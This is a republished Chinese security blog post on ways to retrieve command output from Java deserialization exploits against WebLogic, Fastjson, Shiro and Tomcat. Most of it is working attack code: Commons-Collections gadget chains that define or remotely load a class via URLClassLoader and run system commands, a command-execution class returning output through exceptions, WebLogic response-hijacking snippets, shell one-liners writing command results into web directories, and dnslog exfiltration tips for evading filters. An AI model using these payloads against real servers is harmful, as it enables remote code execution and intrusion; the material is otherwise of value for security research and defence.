

Java 反序列化回显的多种姿势
source link: https://y4er.com/post/java-deserialization-echo/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

Java 反序列化回显的多种姿势
2020-05-16聊一聊反序列化回显的问题
在研究weblogic、fastjson、shiro反序列化漏洞时,多次遇到了回显问题,本文将从以下几种角度出发来分别探讨反序列化回显的问题,也感谢各位师傅们的反序列化回显研究。
- defineClass
- RMI绑定实例
- URLClassLoader抛出异常
- 写文件css、js
- dnslog
defineClass
先说defineClass这个东西是因为下面的几种方式都是在其基础上进行改进。defineClass归属于ClassLoader类,其主要作用就是使用编译好的字节码就可以定义一个类。
package com.test.ClassLoader;

import java.lang.reflect.Method;

public class MyClassLoader extends ClassLoader {
    private static String myClassName = "com.test.ClassLoader.HelloWorld";
    private static byte[] bs = new byte[]{
        -54, -2, -70, -66, 0, 0, 0, 52, 0, 36, 10, 0, 7, 0, 22, 9, 0, 23, 0, 24, 8, 0, 25, 10, 0, 26, 0, 27, 8, 0, 19, 7, 0, 28, 7, 0, 29, 1, 0, 6, 60, 105, 110, 105, 116, 62, 1, 0, 3, 40, 41, 86, 1, 0, 4, 67, 111, 100, 101, 1, 0, 15, 76, 105, 110, 101, 78, 117, 109, 98, 101, 114, 84, 97, 98, 108, 101, 1, 0, 18, 76, 111, 99, 97, 108, 86, 97, 114, 105, 97, 98, 108, 101, 84, 97, 98, 108, 101, 1, 0, 4, 116, 104, 105, 115, 1, 0, 33, 76, 99, 111, 109, 47, 116, 101, 115, 116, 47, 67, 108, 97, 115, 115, 76, 111, 97, 100, 101, 114, 47, 72, 101, 108, 108, 111, 87, 111, 114, 108, 100, 59, 1, 0, 4, 109, 97, 105, 110, 1, 0, 22, 40, 91, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 41, 86, 1, 0, 4, 97, 114, 103, 115, 1, 0, 19, 91, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 1, 0, 4, 116, 101, 115, 116, 1, 0, 10, 83, 111, 117, 114, 99, 101, 70, 105, 108, 101, 1, 0, 15, 72, 101, 108, 108, 111, 87, 111, 114, 108, 100, 46, 106, 97, 118, 97, 12, 0, 8, 0, 9, 7, 0, 30, 12, 0, 31, 0, 32, 1, 0, 5, 72, 101, 108, 108, 111, 7, 0, 33, 12, 0, 34, 0, 35, 1, 0, 31, 99, 111, 109, 47, 116, 101, 115, 116, 47, 67, 108, 97, 115, 115, 76, 111, 97, 100, 101, 114, 47, 72, 101, 108, 108, 111, 87, 111, 114, 108, 100, 1, 0, 16, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 79, 98, 106, 101, 99, 116, 1, 0, 16, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 121, 115, 116, 101, 109, 1, 0, 3, 111, 117, 116, 1, 0, 21, 76, 106, 97, 118, 97, 47, 105, 111, 47, 80, 114, 105, 110, 116, 83, 116, 114, 101, 97, 109, 59, 1, 0, 19, 106, 97, 118, 97, 47, 105, 111, 47, 80, 114, 105, 110, 116, 83, 116, 114, 101, 97, 109, 1, 0, 7, 112, 114, 105, 110, 116, 108, 110, 1, 0, 21, 40, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 41, 86, 0, 33, 0, 6, 0, 7, 0, 0, 0, 0, 0, 3, 0, 1, 0, 8, 0, 9, 0, 1, 0, 10, 0, 0, 0, 47, 0, 1, 0, 1, 0, 0, 0, 5, 42, -73, 0, 1, -79, 0, 0, 0, 2, 0, 11, 0, 0, 0, 6, 0, 1, 0, 0, 0, 3, 0, 12, 0, 0, 0, 12, 0, 1, 0, 0, 0, 5, 0, 13, 0, 14, 0, 0, 0, 9, 0, 15, 0, 16, 0, 1, 0, 10, 0, 0, 0, 55, 0, 2, 0, 1, 0, 0, 0, 9, -78, 0, 2, 18, 3, -74, 0, 4, -79, 0, 0, 0, 2, 0, 11, 0, 0, 0, 10, 0, 2, 0, 0, 0, 5, 0, 8, 0, 6, 0, 12, 0, 0, 0, 12, 0, 1, 0, 0, 0, 9, 0, 17, 0, 18, 0, 0, 0, 9, 0, 19, 0, 9, 0, 1, 0, 10, 0, 0, 0, 37, 0, 2, 0, 0, 0, 0, 0, 9, -78, 0, 2, 18, 5, -74, 0, 4, -79, 0, 0, 0, 1, 0, 11, 0, 0, 0, 10, 0, 2, 0, 0, 0, 8, 0, 8, 0, 9, 0, 1, 0, 20, 0, 0, 0, 2, 0, 21,
    };

    public static void main(String[] args) {
        try {
            MyClassLoader loader = new MyClassLoader();
            Class helloClass = loader.loadClass(myClassName);
            Object obj = helloClass.newInstance();
            Method method = obj.getClass().getMethod("test");
            method.invoke(null);
        } catch (Exception e) {
            e.printStackTrace();
        }
    }

    @Override
    protected Class<?> findClass(String name) throws ClassNotFoundException {
        if (name == myClassName) {
            System.out.println("加载" + name + "类");
            return defineClass(myClassName, bs, 0, bs.length);
        }
        return super.findClass(name);
    }

}
RMI绑定实例
之前写过一篇 《Weblogic使用ClassLoader和RMI来回显命令执行结果》,其中提到了使用commons-collection反射调用defineClass,通过defineClass定义的恶意命令执行字节码来绑定RMI实例,接着通过RMI调用绑定的实例拿到回显结果。其中最关键的代码就下面几行
// common-collection1 构造transformers 定义自己的RMI接口
Transformer[] transformers = new Transformer[] {
        new ConstantTransformer(DefiningClassLoader.class),
        new InvokerTransformer("getDeclaredConstructor",
            new Class[] { Class[].class }, new Object[] { new Class[0] }),
        new InvokerTransformer("newInstance",
            new Class[] { Object[].class },
            new Object[] { new Object[0] }),
        new InvokerTransformer("defineClass",
            new Class[] { String.class, byte[].class },
            new Object[] { className, classBytes }),
        new InvokerTransformer("getMethod",
            new Class[] { String.class, Class[].class },
            new Object[] { "main", new Class[] { String[].class } }),
        new InvokerTransformer("invoke",
            new Class[] { Object.class, Object[].class },
            new Object[] { null, new Object[] { null } }),
        new ConstantTransformer(new HashSet())
};
使用cc链进行反射调用,其中className为恶意命令执行类,形如com.test.payload.RemoteImpl,继承自Remote接口的实现,classBytes为该类字节码数组,将该类对象绑定在rmi://127.0.0.1:1099/Hello实例上,进而通过JNDI调用Hello即可。
URLClassLoader抛出异常
通过将回显结果封装到异常信息抛出拿到回显。
首先写一下执行命令的类
import java.io.*;
import java.nio.charset.Charset;

public class ProcessExec {
    public ProcessExec(String cmd) throws Exception {
        InputStream stream = (new ProcessBuilder(new String[]{"cmd.exe", "/c", cmd})).start().getInputStream();
        InputStreamReader streamReader = new InputStreamReader(stream, Charset.forName("gbk"));
        BufferedReader bufferedReader = new BufferedReader(streamReader);
        StringBuffer buffer = new StringBuffer();
        String line = null;

        while((line = bufferedReader.readLine()) != null) {
            buffer.append(line).append("\n");
        }

        throw new Exception(buffer.toString());
    }
}
打jar包
javac ProcessExec.java
jar -cvf p.jar ProcessExec.class

使用URLClassLoader加载jar获得回显
package payload;

import java.lang.reflect.Constructor;
import java.net.URL;
import java.net.URLClassLoader;

public class URLClassloader {
    public static void main(String[] args) throws Exception {
        URL url = new URL("http://127.0.0.1/p.jar");
        URL[] urls = {url};
        URLClassLoader urlClassLoader = URLClassLoader.newInstance(urls);
        Constructor<?> processExec = urlClassLoader.loadClass("ProcessExec").getConstructor(String.class);
        processExec.newInstance("ipconfig");

    }
}
使用URLClassLoader的部份可以通过cc链反射去做
package payload;

import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;

import javax.management.BadAttributeValueExpException;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.URL;
import java.net.URLClassLoader;
import java.util.HashMap;
import java.util.Map;

class CommonsCollections5URLClassLoader {
    public static void main(String[] args) throws Exception {
        Transformer[] transformers = new Transformer[]{
                new ConstantTransformer(URLClassLoader.class),
                // 获取构造方法
                new InvokerTransformer("getConstructor",
                        new Class[]{Class[].class},
                        new Object[]{new Class[]{java.net.URL[].class}}),
                // new实例并赋值url
                new InvokerTransformer("newInstance", new Class[]{Object[].class}, new Object[]{new Object[]{new URL[]{new URL("http://127.0.0.1/p.jar")}}}),
                // loadClass加载ProcessExec
                new InvokerTransformer("loadClass", new Class[]{String.class}, new Object[]{"ProcessExec"}),
                // 获取ProcessExec的构造方法
                new InvokerTransformer("getConstructor", new Class[]{Class[].class}, new Object[]{new Class[]{String.class}}),
                // 实例化ProcessExec
                new InvokerTransformer("newInstance", new Class[]{Object[].class}, new Object[]{new String[]{"ipconfig"}})

        };
        Transformer chain = new ChainedTransformer(transformers);
        Map map = new HashMap();
        Map lazyMap = LazyMap.decorate(map, chain);
        TiedMapEntry entry = new TiedMapEntry(lazyMap, "");
        BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(entry);
        Field field = badAttributeValueExpException.getClass().getDeclaredField("val");
        field.setAccessible(true);
        field.set(badAttributeValueExpException, entry);

        serialize(badAttributeValueExpException);
        deserialize();
    }

    public static void serialize(Object obj) {
        try {
            ObjectOutputStream os = new ObjectOutputStream(new FileOutputStream("test.ser"));
            os.writeObject(obj);
            os.close();
        } catch (Exception e) {
            e.printStackTrace();
        }
    }

    public static void deserialize() {
        try {
            ObjectInputStream is = new ObjectInputStream(new FileInputStream("test.ser"));
            is.readObject();
        } catch (Exception e) {
            e.printStackTrace();
        }
    }
}
这个例子大多出现在jboss和fastjson中,灵活使用。
中间件回显
中间件而言多数重写了thread类,在thread中保存了req和resp,可以通过获取当前线程,在resp中写入回显结果
这种方法前几天在先知上有很多针对tomcat无回显的文章,为各位师傅的文章画一下时间线:
- 《基于内存 Webshell 的无文件攻击技术研究》 主要应用于Spring
- 《linux下java反序列化通杀回显方法的低配版实现》 将回显结果写入文件操作符
- 《Tomcat中一种半通用回显方法》 将执行命令的结果存入tomcat的response返回 shiro无法回显
- 《基于tomcat的内存 Webshell 无文件攻击技术》 动态注册filter实现回显 shiro无法回显
- 《基于全局储存的新思路 | Tomcat的一种通用回显方法研究》 通过Thread.currentThread.getContextClassLoader() 拿到request、response回显 tomcat7中获取不到StandardContext
- 《tomcat不出网回显连续剧第六集》 直接从Register拿到process对应的req
不再赘述了,具体实现文章都有了。值得一提的思路可能就是反序列化不仅仅可以回显,也可以配合反射和字节码动态注册servlet实现无内存webshell。
在weblogic中也有resp回显,具体代码在 《weblogic_2019_2725poc与回显构造》 lufei师傅已经给出来了
weblogic10.3.6
String lfcmd = ((weblogic.servlet.internal.ServletRequestImpl)((weblogic.work.ExecuteThread)Thread.currentThread()).getCurrentWork()).getHeader("lfcmd");
weblogic.servlet.internal.ServletResponseImpl response = ((weblogic.servlet.internal.ServletRequestImpl)((weblogic.work.ExecuteThread)Thread.currentThread()).getCurrentWork()).getResponse();
weblogic.servlet.internal.ServletOutputStreamImpl outputStream = response.getServletOutputStream();
outputStream.writeStream(new weblogic.xml.util.StringInputStream(lfcmd));
outputStream.flush();
response.getWriter().write("");
weblogic12.1.3
java.lang.reflect.Field field = ((weblogic.servlet.provider.ContainerSupportProviderImpl.WlsRequestExecutor)this.getCurrentWork()).getClass().getDeclaredField("connectionHandler");
field.setAccessible(true);
HttpConnectionHandler httpConn = (HttpConnectionHandler) field.get(this.getCurrentWork());
httpConn.getServletRequest().getResponse().getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream("xxxxxx"));

通过搜索特殊文件路径直接写入web可访问的目录,要熟悉常用中间件容器的目录结构,比如在我web目录有一个特殊的test.html
linux用bash
// 进入test.html的根目录并执行id命令写入1.txt
cd $(find -name "test.html" -type f -exec dirname {} \; | sed 1q) && echo `id` > 1.txt

windows的powershell
$file = Get-ChildItem -Path . -Filter test.html -recurse -ErrorAction SilentlyContinue;$f = -Join($file.DirectoryName,"/a.txt");echo 222 |Out-File $f
dnslog
这个就不提了,技巧的话就是用powershell或者base64命令编码一下,避免特殊字符,还有就是挑小众的dnslog平台。
文笔垃圾,措辞轻浮,内容浅显,操作生疏。不足之处欢迎大师傅们指点和纠正,感激不尽。
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK